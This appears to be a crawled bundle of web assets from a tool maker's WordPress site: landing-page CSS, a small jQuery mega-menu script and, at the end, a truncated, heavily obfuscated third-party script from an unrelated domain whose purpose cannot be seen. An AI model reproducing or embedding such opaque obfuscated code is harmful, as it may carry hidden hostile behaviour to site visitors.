  #wide-azz.drivers-lp .hero h1 {
    margin-block-start: 0px;
    line-height: 1;
    text-shadow: 1px 1px 0px black;
    font-size: clamp(2.5rem, calc(-1.5761rem + 13.0435vw), 6.25rem); }
  #wide-azz.speedgrip-lp .hero .button-row,
  #wide-azz.drivers-lp .hero .button-row {
    margin-block-start: 4rem;
    display: flex;
    gap: 1.5rem; }

#wide-azz.speedgrip-lp h2,
#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h2,
#wide-azz.drivers-lp h3 {
  line-height: 1.2; }

#wide-azz.speedgrip-lp h2,
#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h2,
#wide-azz.drivers-lp h3 {
  color: black; }

#wide-azz.speedgrip-lp h2,
#wide-azz.drivers-lp h2 {
  font-size: clamp(1.5rem, calc(0.7527rem + 2.3913vw), 2.1875rem); }

#wide-azz.speedgrip-lp h3,
#wide-azz.drivers-lp h3 {
  font-size: clamp(1.25rem, calc(0.9783rem + 0.8696vw), 1.5rem);
  margin-block-end: 1rem; }

#wide-azz.speedgrip-lp p,
#wide-azz.drivers-lp p {
  line-height: 1.3;
  font-size: clamp(1.125rem, calc(0.8533rem + 0.8696vw), 1.375rem); }

#wide-azz.speedgrip-lp .black_bar h2,
#wide-azz.drivers-lp .black_bar h2 {
  color: #009DDB; }

#wide-azz.speedgrip-lp .black_bar p:last-of-type,
#wide-azz.drivers-lp .black_bar p:last-of-type {
  margin-bottom: 0px; }

#wide-azz.speedgrip-lp .narrow .grid-container,
#wide-azz.drivers-lp .narrow .grid-container {
  max-width: 1000px;
  margin-inline: auto; }

#wide-azz.speedgrip-lp .blue_divider_line,
#wide-azz.drivers-lp .blue_divider_line {
  padding-inline: 1rem; }
  @media print, screen and (max-width: 39.99875em) {
    #wide-azz.speedgrip-lp .blue_divider_line,
    #wide-azz.drivers-lp .blue_divider_line {
      padding-block: 1rem; } }
  #wide-azz.speedgrip-lp .blue_divider_line hr,
  #wide-azz.drivers-lp .blue_divider_line hr {
    border-color: #009DDB;
    background-color: #009DDB;
    border-width: 2px; }

#wide-azz.speedgrip-lp .single_image,
#wide-azz.drivers-lp .single_image {
  padding-block: 1rem;
  margin-block-start: 2rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .single_image,
    #wide-azz.drivers-lp .single_image {
      padding-block: 3rem; } }
#wide-azz.speedgrip-lp .product_switcher,
#wide-azz.drivers-lp .product_switcher {
  margin-block: 3rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .product_switcher,
    #wide-azz.drivers-lp .product_switcher {
      padding-block-start: 2rem; } }
  #wide-azz.speedgrip-lp .product_switcher .wcb-info,
  #wide-azz.drivers-lp .product_switcher .wcb-info {
    margin-block: 2rem; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background,
#wide-azz.speedgrip-lp .content_left_w_right_image_and_background,
#wide-azz.drivers-lp .content_right_w_left_image_and_background,
#wide-azz.drivers-lp .content_left_w_right_image_and_background {
  position: relative; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background::before,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background::before,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background::before,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background::before {
    position: absolute;
    content: "";
    inset: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.5);
    background: linear-gradient(90deg, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.1)); }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .grid-container,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .grid-container,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .grid-container,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .grid-container {
    position: relative;
    z-index: 2; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .content,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .content,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .content {
    padding-block: 3rem; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .image img,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .image img,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background .image img {
    max-width: 70%; }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
      #wide-azz.speedgrip-lp .content_left_w_right_image_and_background .image img,
      #wide-azz.drivers-lp .content_right_w_left_image_and_background .image img,
      #wide-azz.drivers-lp .content_left_w_right_image_and_background .image img {
        max-width: 100%; } }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background h2,
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background p,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background h2,
  #wide-azz.speedgrip-lp .content_left_w_right_image_and_background p,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background h2,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background p,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background h2,
  #wide-azz.drivers-lp .content_left_w_right_image_and_background p {
    color: white; }

#wide-azz.speedgrip-lp .content_left_w_right_image_and_background,
#wide-azz.drivers-lp .content_left_w_right_image_and_background {
  padding-block: 0px; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background::before,
#wide-azz.drivers-lp .content_right_w_left_image_and_background::before {
  display: none !important; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .image img,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .image img {
  max-width: 100%; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content p,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .content p {
  color: #000000; }

#wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content .button,
#wide-azz.drivers-lp .content_right_w_left_image_and_background .content .button {
  margin-right: 0px;
  min-width: 160px; }
  #wide-azz.speedgrip-lp .content_right_w_left_image_and_background .content .button::after,
  #wide-azz.drivers-lp .content_right_w_left_image_and_background .content .button::after {
    display: none; }

#wide-azz.speedgrip-lp .product_sets,
#wide-azz.drivers-lp .product_sets {
  padding-block-end: 3rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .product_sets .main-content p,
    #wide-azz.drivers-lp .product_sets .main-content p {
      max-width: 640px;
      margin-inline: auto; } }
  #wide-azz.speedgrip-lp .product_sets .product,
  #wide-azz.drivers-lp .product_sets .product {
    padding-inline: 2.5rem;
    display: flex;
    flex-direction: column;
    justify-content: space-between; }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .product_sets .product p,
      #wide-azz.drivers-lp .product_sets .product p {
        max-width: 75%; } }
    @media print, screen and (min-width: 64em) {
      #wide-azz.speedgrip-lp .product_sets .product h3,
      #wide-azz.drivers-lp .product_sets .product h3 {
        max-width: 65%; } }
    #wide-azz.speedgrip-lp .product_sets .product img,
    #wide-azz.drivers-lp .product_sets .product img {
      padding-inline: 1rem;
      padding-block: 1rem;
      display: inline-block;
      margin-block-end: 1rem; }

#wide-azz.speedgrip-lp .cover,
#wide-azz.drivers-lp .cover {
  background-size: cover;
  background-position: right center; }

#wide-azz.speedgrip-lp .ps-widget,
#wide-azz.drivers-lp .ps-widget {
  margin-block-start: 0rem;
  display: inline-block !important;
  float: none; }

#wide-azz.speedgrip-lp .ps-widget.ps-disabled,
#wide-azz.drivers-lp .ps-widget.ps-disabled {
  padding: 1rem; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs {
  display: flex;
  justify-content: center;
  align-items: center;
  border: 0px; }
  @media print, screen and (max-width: 63.99875em) {
    #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs,
    #wide-azz.drivers-lp .tabbed_carousel_section .tabs {
      flex-wrap: wrap;
      justify-content: center; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .intro-text,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .intro-text {
    padding-inline: 1rem;
    font-size: clamp(1.125rem, calc(0.8125rem + 1vw), 1.5625rem);
    text-transform: uppercase;
    font-weight: bold; }
    @media print, screen and (max-width: 63.99875em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .intro-text,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .intro-text {
        margin-block-end: 1rem;
        flex-basis: 100%;
        text-align: center; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title {
    float: none; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title {
        flex-basis: 50%;
        width: 100%;
        max-width: calc(50% - 2rem); } }
    #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a,
    #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a {
      padding-block: .5rem;
      /*					padding-inline: 3vw;

					padding-inline: clamp(1rem, 2vmax, 3.5rem);
*/ }
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container {
        display: flex;
        align-items: center;
        justify-content: flex-start;
        gap: .5rem; }
        #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container img,
        #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container img {
          flex-basis: 35px;
          display: block; }
        #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container .icon-text,
        #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title a .icon-container .icon-text {
          display: block;
          flex-grow: 1;
          font-size: 1.2rem;
          font-weight: bold; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title img,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title img {
    width: 35px;
    height: 35px;
    object-fit: contain;
    object-position: left center; }
    @media print, screen and (min-width: 40em) {
      #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title img,
      #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title img {
        height: 35px; } }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active) .icon-container,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active) .icon-container {
    opacity: .25; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active):hover img,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .tabs-title:not(.is-active):hover img {
    opacity: .5; }
  #wide-azz.speedgrip-lp .tabbed_carousel_section .tabs .is-active a,
  #wide-azz.drivers-lp .tabbed_carousel_section .tabs .is-active a {
    background: transparent; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content > .tab-panel,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content > .tab-panel {
  display: block;
  height: 0px;
  overflow: hidden; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content > .is-active,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content > .is-active {
  height: auto; }

#wide-azz.speedgrip-lp .tabbed_carousel_section .tabs-content,
#wide-azz.drivers-lp .tabbed_carousel_section .tabs-content {
  border: 0px; }

#wide-azz.speedgrip-lp .carousel,
#wide-azz.drivers-lp .carousel {
  margin-block-start: 1rem;
  margin-inline: 1rem; }
  @media print, screen and (min-width: 40em) {
    #wide-azz.speedgrip-lp .carousel,
    #wide-azz.drivers-lp .carousel {
      margin-inline: 3rem; } }
  #wide-azz.speedgrip-lp .carousel .slick-arrow,
  #wide-azz.drivers-lp .carousel .slick-arrow {
    width: 2rem;
    height: 2rem; }
    #wide-azz.speedgrip-lp .carousel .slick-arrow::before,
    #wide-azz.drivers-lp .carousel .slick-arrow::before {
      font-size: 2rem;
      font-family: 'Font Awesome 5 Pro';
      font-weight: 900; }
  #wide-azz.speedgrip-lp .carousel .content-container,
  #wide-azz.drivers-lp .carousel .content-container {
    flex-grow: 2;
    display: flex;
    flex-direction: column; }
    #wide-azz.speedgrip-lp .carousel .content-container img,
    #wide-azz.drivers-lp .carousel .content-container img {
      object-fit: contain;
      object-position: center center;
      width: 300px;
      aspect-ratio: 1 / 1;
      display: block;
      margin-inline: auto; }
    #wide-azz.speedgrip-lp .carousel .content-container h3,
    #wide-azz.drivers-lp .carousel .content-container h3 {
      margin-block-start: 1rem; }
    #wide-azz.speedgrip-lp .carousel .content-container p,
    #wide-azz.drivers-lp .carousel .content-container p {
      margin-block-start: .5rem; }
  #wide-azz.speedgrip-lp .carousel .button-container,
  #wide-azz.drivers-lp .carousel .button-container {
    width: 100%; }
  #wide-azz.speedgrip-lp .carousel .slick-prev,
  #wide-azz.drivers-lp .carousel .slick-prev {
    margin-inline-start: -3rem; }
    #wide-azz.speedgrip-lp .carousel .slick-prev::before,
    #wide-azz.drivers-lp .carousel .slick-prev::before {
      content: "\f32e"; }
  #wide-azz.speedgrip-lp .carousel .slick-next,
  #wide-azz.drivers-lp .carousel .slick-next {
    margin-inline-end: -3rem; }
    #wide-azz.speedgrip-lp .carousel .slick-next::before,
    #wide-azz.drivers-lp .carousel .slick-next::before {
      content: "\f330"; }
  #wide-azz.speedgrip-lp .carousel .slick-track,
  #wide-azz.drivers-lp .carousel .slick-track {
    display: flex !important; }
  #wide-azz.speedgrip-lp .carousel .slick-slide,
  #wide-azz.drivers-lp .carousel .slick-slide {
    height: inherit !important; }
  #wide-azz.speedgrip-lp .carousel .slide,
  #wide-azz.drivers-lp .carousel .slide {
    min-height: 200px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-inline: 1rem;
    flex-direction: column; }
    @media print, screen and (min-width: 40em) {
      #wide-azz.speedgrip-lp .carousel .slide,
      #wide-azz.drivers-lp .carousel .slide {
        padding-inline: 2rem; } }
    #wide-azz.speedgrip-lp .carousel .slide img,
    #wide-azz.drivers-lp .carousel .slide img {
      display: inline-block; }

#wide-azz.speedgrip-lp .single_product,
#wide-azz.drivers-lp .single_product {
  margin-block: 2rem; }
  #wide-azz.speedgrip-lp .single_product img,
  #wide-azz.drivers-lp .single_product img {
    object-fit: contain;
    object-position: bottom center;
    width: 100%;
    aspect-ratio: 1 / 1;
    display: block;
    margin-inline: auto; }
    @media print, screen and (max-width: 39.99875em) {
      #wide-azz.speedgrip-lp .single_product img,
      #wide-azz.drivers-lp .single_product img {
        margin-block-end: 2rem; } }
#wide-azz.speedgrip-lp .button-container,
#wide-azz.drivers-lp .button-container {
  margin-block-start: 1rem; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku],
#wide-azz.drivers-lp .ps-widget[ps-sku] {
  height: auto; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku].ps-disabled > small,
#wide-azz.speedgrip-lp .ps-widget[data-ps-sku].ps-disabled > small,
#wide-azz.drivers-lp .ps-widget[ps-sku].ps-disabled > small,
#wide-azz.drivers-lp .ps-widget[data-ps-sku].ps-disabled > small {
  line-height: 1; }

#wide-azz.speedgrip-lp .ps-widget[ps-sku].ps-disabled,
#wide-azz.drivers-lp .ps-widget[ps-sku].ps-disabled {
  display: inline-block !important;
  padding-inline: 1rem;
  height: auto; }

#wide-azz.speedgrip-lp .single_carousel,
#wide-azz.drivers-lp .single_carousel {
  margin-block-end: 3rem; }

@media print, screen and (max-width: 39.99875em) {
  #wide-azz.speedgrip-lp .tabs,
  #wide-azz.drivers-lp .tabs {
    align-items: flex-start;
    justify-content: flex-start !important; }
  #wide-azz.speedgrip-lp .tabs-title,
  #wide-azz.drivers-lp .tabs-title {
    flex-basis: 40%;
    padding-block: 2vw;
    padding-inline: 1vw;
    margin-inline: 1rem; }
  #wide-azz.speedgrip-lp .tabs-title a,
  #wide-azz.drivers-lp .tabs-title a {
    width: 100%;
    padding: 0px !important; }
  #wide-azz.speedgrip-lp .tabs-title img,
  #wide-azz.drivers-lp .tabs-title img {
    width: 100%;
    height: 2rem !important;
    display: block !important;
    object-fit: contain; }
  #wide-azz.speedgrip-lp .tabs-title:last-of-type,
  #wide-azz.drivers-lp .tabs-title:last-of-type {
    flex-basis: 100% !important; } }

.tabbed_carousel_section + .single_carousel {
  margin-block-start: 3rem; }

.heading {
  margin-block-end: 1rem; }
  @media print, screen and (min-width: 40em) {
    .heading {
      margin-block-end: 3rem; } }
#alert + .sticky-container .sticky {
  background: #009DDB; }

#alert + .sticky-container .sticky:not(.is-stuck) {
  margin-top: 63px !important;
  background: #009DDB; }

#alert + .sticky-container + .site-content {
  padding-top: 0px; }

#alert {
  position: fixed;
  z-index: 105; }

#alert a:hover {
  background: #009DDB; }

#alert {
  height: 63px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 1; }
  #alert a {
    padding: .25rem;
    display: inline-block;
    line-height: 1;
    font-size: 20px;
    padding-inline: 1rem !important;
    text-transform: uppercase; }

#alert + div + .site-content {
  padding-top: 110px !important; }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    #alert + div + .site-content {
      padding-top: 160px !important; } }
.logged-in .sticky-container {
  padding-top: 32px !important; }

.retailer_grid {
  list-style: none;
  margin-top: 2rem;
  margin-bottom: 2rem; }
  .retailer_grid .retailer a {
    color: black;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: white;
    border: 1px solid #009DDB;
    height: 100%;
    padding: 1.5vw;
    text-align: center; }
    .retailer_grid .retailer a:hover {
      text-decoration: underline;
      box-shadow: 0px 0px 10px 1px rgba(0, 0, 0, 0.25);
      border-color: black; }
    .retailer_grid .retailer a span {
      padding: 1rem .25rem 0;
      font-size: 1.25rem; }
    .retailer_grid .retailer a img {
      aspect-ratio: 2/1;
      object-fit: contain;
      width: 100%;
      height: auto;
      padding: .5rem; }

.button.wtb::after {
  display: none; }

.profession-highlighted-tools .cell {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: flex-end; }
  .profession-highlighted-tools .cell img {
    width: 100%;
    height: auto;
    object-fit: contain;
    object-position: center center; }
    @media print, screen and (min-width: 40em) {
      .profession-highlighted-tools .cell img {
        aspect-ratio: 1/4; } }
.icon-mega-menu {
  padding-right: 2rem;
  padding-left: 2rem; }
  .icon-mega-menu .subnav-title {
    padding-left: 10px !important; }


--- FILE ---
content_type: text/javascript
request_url: https://channellock.au/wp-content/themes/sutton/js/app-min.js?ver=20151215
body_size: -33
content:
jQuery(function($) {

	$(document).foundation();



});





--- FILE ---
content_type: text/javascript
request_url: https://channellock.au/wp-content/themes/sutton/js/js.js?ver=20151216
body_size: 739
content:
// import 'what-input';
// import 'skip-link-focus-fix.js';
// import 'navigation.js';
// import '../node_modules/bxslider/dist/jquery.bxslider.min.js';
// import '../node_modules/motion-ui/dist/motion-ui.min.js';

// import 'fancybox';
jQuery(function($) {




	$(".text-mega-menu a").click(function() {

		// $(".mega-icon-link").click(function(){
		console.log('click');
		location.reload(true);
	});

	// $(document).on("mouseover", ".mega-icon-link", function(event){
	//   event.preventDefault();
	//   $('.mega-icon-content').hide();
	//   $(this).next('.mega-icon-content').show();
	// });

	$(document).on("mouseleave", ".megaback", function(event) {
		// event.preventDefault();
		$('.megasub').hide();
		// $(this).next('.mega-icon-content').show();
	});

	$(".megamenu-item").hover(function() {
		event.preventDefault();
		$('.megasub').hide();
		var test = "megamenu-" + $(this).attr("data-mega-id");
		var megaoffset = $(this).offset();
		var btnwidth = $(this).width();


		$("div[id=" + test + "]").toggle();
		$("div[id=" + test + "]").css("display", "flex");
		var backwidth = $("div[id=" + test + "] .megaback").width();


		console.log(btnwidth);
		console.log(backwidth);

		if (backwidth <= 500) {
			// $("div[id=" + test + "] .megaback").css("left", megaoffset/2);
			$("div[id=" + test + "] .megaback").css("left", megaoffset.left - (backwidth / 4));
			// $("div[id=" + test + "] .megaback").css("left", megaoffset.left);

		}


		// console.log(megaoffset);


		// console.log(test);

		// $('.mega-icon-content').hide();
		// $(document).foundation();
		// Foundation.reInit($('[data-equalizer]'));

		// if width is less than x then center under parent nav item


	});

	var hovering = false;

	$(".megamenu").mouseleave(function() {
		setTimeout(() => {
			if (!hovering) {
				$('.megasub').hide();
				console.log(hovering);
			}
		}, 100);
	});

	$(".megaback").mouseenter(function() {
		hovering = true;
	});
	$(".megaback").mouseleave(function() {
		hovering = false;
	});


});


//jQuery(function($) {
//	$('#product-category-tabs').on('change.zf.tabs', function() {
//		console.log('Those tabs sure did change!');
//
//	});
//
//	if ($('.tabs-panel .carousel').length > 0) {
//		$('.tabs-panel .carousel').slick({
//			dots: false,
//			infinite: false,
//			slidesToShow: 3,
//			slidesToScroll: 3,
//			responsive: [{
//					breakpoint: 1024,
//					settings: {
//						slidesToShow: 2,
//						slidesToScroll: 2
//
//					}
//				},
//				{
//					breakpoint: 640,
//					settings: {
//						slidesToShow: 1,
//						slidesToScroll: 1
//					}
//				}
//			]
//		});
//
//	}
//});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/terrijo.js
body_size: 38223
content:
var _0x5848674c=['CZBcJJRcSW','BdxcGci5','W57cO8oJWPHD','Er7cObPQ','dGxdQs/cIW','ACktWOtdSSkL','WOPeWP3dGHe','WRjPsYPk','wchcSHSl','W5RcRSo5WOvw','WQabWRSCva','W5/cH8kEaw3dUd4','rCouydK4','vxBcRmkDW4hdHKhdUCk8WO4FWP0P','xmknWPPLfa','WRhcHSorDHi','WPJdRSo+WRhcRG','W4/cTJK2xq','DmoIjr3cNG','W63dIhVdHCkg','jWDUwCkZW4tdSK3dPxBcPJK','wmkIW7dcKfW','wIilvCkj','DSkom8ousW','WRPgdWBdOa','WQZdOmkrWOtcJW','W5NdHmk2W58H','WOaxW6tcUCoY','ahxcNSkAra','WOldGCk0WQ3cTq','W51BFum8','jSomgbe+','WPZdG2yyfa','dGtdVdar','W7ddOvxdNCkr','y8k2W7FcGxG','WPRdUSkYWONcPG','e8k0zSkdkq','cetcImkYxG','ASoTbYxdOq','sCkZWQ7dH8os','W58EvftdUa','WOJdL2qaaG','ASkZWO3dLmog','WPjbdGddVG','WQhcL8ogeGe','WPddM2S4ba','WQldVmkkWPNcGW','WR/dS8oLWQGV','zSkNWPJdVK8','W6dcNCovW6Dh','v8kYm8oowq','bf7cMCkKvW','t8oLWRhcMSoo','eNhdL8k6zq','WQjAWRDlFW','c8kNW6BdL8k+','WQNdGeaTja','W7NcM8onW47dGq','W5y9wKxdVW','rLGTjCoW','FSoKvvm4','FLBcUbPG','WQe0WPm6sa','pXxdJCooWRa','uSocet/cPW','WP5jWPZdN8o0','WPz5WO7dK8ox','tmkPf8omFW','zCoBW6VcQG','W4hcUhnFDa','eW7dKmoKWQy','W6XfrCoxWRy','beZdKr/cMW','FmojxrS4','W4hcQH49yW','uYFcUIdcPq','BXpcKvdcHW','W6FcJmovW4NdSq','WPpdLemipa','WQJdVCk3WOhcPa','sCk3gmozBG','WQNcTCktghW','W77dQepdL8km','W6lcOmo0W4Dx','Bmk7lCoLwq','v8oWnZRdTW','W5ncgWRcGG','W5bCyfWP','WRZcKSk7gMe','aKldGSk7za','CCkImSoKiW','W5RcICkLW5BdKq','CZZdGqZcHG','W7hcJSogW4nU','jqZdL8oyWOa','wWNcNJNcPa','CmooWQ/cRCof','kbNdPsBcLq','u8krWONdSSoN','d2ZdKcdcKq','ESkUW7hcGNS','WRanWQ0Gva','ds3dV8opWOO','W73cVSoeWQrr','W5/cL8oyW5vi','yd3cGtKN','EqVdUcFcIa','W6FcSCo4W4DL','WQJcGSkLydK','kSomkGWS','nWRdPXVcRq','pmkrWPfxW70','WQrBlZtcNCkSqCooW49XW4e3','mcNdV8o7WOu','W5BcJSoVWOPd','W6pcGCoqWQNdKq','W7TQkY3cRq','WOqXWPek','qCoZhWJdTq','WQ5soWldNG','icBdKCoIWQe','W6n2mZVcSG','lLyll8kv','pdVdK8oDWOO','W5nkzmkRWPe','W7v8krBcVa','WP1gWOhdVN4','FSkEWP3dTmoj','WP3dQmkvwSo4','W5JcHv13W6m','q8ovxWDy','W4dcImowW6ldJW','kmk0CSkHka','WQdcMCkWhvq','duldMSk4za','dSkSfWlcNSketCoV','EamFB8kW','W5tcQmotW4BdQW','W7aQCwhdGq','dKVdGXxcHq','wSo5WORcK8oB','W7f4yCoeWPu','xblcNqjN','v8o+gGpdRW','WPSbWOyiwG','WR5EWOy','EG/cQGVcNq','W5HBySoFWRy','W4WUs0xdQG','WP3dPCkdzCoV','n8kHW5DXxa','W5hdOMpdVCkp','sXOlsCkV','WOqPWQSPBa','WRSmCMNcLW','W5pcQmo5WRbx','nmouWR8fW74','WO7dKCkLx8oH','WQazWQ00wW','q3CFpSoC','WRNdOCkAA8of','gCoZpsqC','CtpcObaG','A8oebWhcPG','WRe5WPedqG','lmkPW61bWPW','W67cUaq1BG','WQhdVCkMqSoj','fComWR8EW50','WQJdL0CQkG','w8obWRdcJ8oW','W6FcGr4GyW','vSk5i8ohwq','WOqHWQ0OAa','pCktW7FdQCkG','W73cUmoigmk2','WRNdQ8kFWQtcMq','WP3cR8k9ivi','W4FcT8oIWPq','WO5hgWddQW','mWNdSCo+WR8','qbddVd/cIG','dSkwW5ddSCkw','uCoiyr7dGq','uGNcTqGf','W7SAw03dPq','WRjxecNdVq','n8k/W5rXtq','mSoSaqaQ','guZcHCknyq','W47cNCoWW5zW','WP/dQmkwEmoO','aCkDW5NdTmkP','tWFdNZRcNG','WOzKdc3dMG','CCkPi8oXrG','mmomWR8iWRW','W4vAyKmR','W6LhWRhdMsy','WQdcNSoIWQnnDMv2W5pdQqFcMd8','W51oEuuo','jSoqaYGl','FvOYk8o+','j8krWQDxW6O','WRv4WRxdTW','WRexWQ0uqW','xCoecGBdGq','wSoKqIPo','B8kRmmo+sW','tvFcKGiN','EvBcHCkLpG','p8kHW4jOqa','WQpdQCkCWOVcNG','zJ7cIb1h','ECklvJb1','bXZdNGNcUq','vb3dSY3cNa','W4NcT3zfBW','vZNdRtxcIW','WOBcVSkJc0K','Cty1tCkT','cColqmkhoSoHimoez8ofW709WQy','W57dRSk7W7Kp','W6ziueiI','W4CvENFdNW','jCovhr8','W5NcU8oQW7PF','qSoZWOBcGCob','WOr0fcVdLG','yuS1gCo+','WOBdTKz1W7K','D8o8sH5g','AtJcSd/cMa','vCohW6nQja','WQFdSSoxlmka','tCoHW7ffka','WOFdTmoim8kh','DmoultNcOW','W7nVvfaq','Cmk/W77cHgy','jmkIW5rGrq','E0FcRZNcSW','W6FcVezOEa','vGNdQZlcNW','BmoXaJ7cHq','vHVcSbtcQG','jvhcISknsG','WR3dU1mZbG','yb/dSLRcNG','WOhcHCkEfq','W6hdOeFdJCkx','xSoXjWxcHG','W5xcOmoPWP1C','W7dcT8oHW7P2','W77cQeD4FG','WQn7WOhdV8o2','EdBcIbaO','wJtcVs/cVW','W6tcKw0Hea','WRnDmdtdOq','vrVdLmoJWRNcVri','WPDhWQldLGy','WOddK8oDlSk3','W5Pcw8k9WQW','dY/dJSoSWPm','WQpdNCovf8kQ','W5xcGmoDW5FdSG','W6yctLNdGG','WQRdJ8oioCkB','ErRcQGa0','wq/cMGO','WQpdJmovlSkp','xSoNW6f7ia','W4tcIXCIuW','B8kQmSoZqW','WQBdP8kJB8oe','vmk5WRhdOCo+','WQ9WWOpdMZC','uSoYW5fiwa','fXFdSY3cNG','WPWrWOy/sa','WOKNlmkdWOGot8ofWQfb','WRhdT1Camq','Dmk9WPJdRmoK','W7ldPv/dNmkm','WPZdKLWGnW','WQv9WO/dPsa','lmoufq0e','W4mkr0VdHW','cSooWOxcOf7dV8kGASk8','W6BcUvzIuG','BCoLW4zqaG','W7noACkwWPq','B8oneGldJq','cmohWQ4AW4q','dKhdMCkcqa','ebRdUtBcMG','WPneoc3dKG','ahBcMSkLva','qt7dOr/cVW','W7xcJSoWW6BdQq','F8klpCopva','qmoDgrddGq','W5K/kGxdSG','pSklWPnLW74','nSkdqSkKfW','WQ/cH8opCrO','WRnEWRtdLby','BHW2BSkg','uCoUEYfr','WO7dJCkfWRNcGG','mSoeW4buzG','dSkSWRDMW7e','qCotkqxdJG','schcMWSu','WQddMmktWRRcVW','uCofmH7cRG','BSoBcgFdIW','r8onfWFdIq','WQZdTCkeWONcIW','BSkKWPddTCoy','WROuW7NdRCoG','lhtcQSkguW','D8o8wd1S','yZJcTWad','W7tcVConWPr5','WPGSW5epBG','qmo6WQBcP8oU','WRpdH8khwmoX','pCkOjZa6','a03dKqNcIG','nNtcQSkAyq','W4HFAvyo','WPNdVmooW4ZcQW','W79JugmN','W7DWvmkwWQe','W63dONldR8ku','CXBcSIxcPW','WOJcRCk+gmk6','CtFcUHFcSq','nCosma8h','WRlcImojDaW','CSkZW7ZcTfG','W7BdGvxdMCkM','qmo2WQ/cM8ow','BmobncpdQG','mCkMpSkXoq','ySomWOVcHCo1','WQ5RWQj2FG','WQmaWQ4RsG','pSosWPCHW6y','bCkYW7xdVCk+','W63cOqKDrG','WQnTWOP+Ca','W6xcL8ojW4BdOG','W4ZcRSkJE3O','W7xcSSodWOXG','WRjBhJVdUW','WPBdJKFdPSko','nmoIWOitW6y','kKJdKSkT','W5pcSs4Ewq','xaqGwmkl','qGtcJWlcIa','j8kOWQHZqa','W6JdTvZdJ8kF','W5JdL8ojWOb8','nYddUGhcTW','tCoWcWdcMG','WPhdO2HghJXRW77dPCo5W6hdNIm','qSopeGtdHq','W7dcRSoRWQLX','tGddJYlcIa','jSoyWO/dQCoM','WQpdP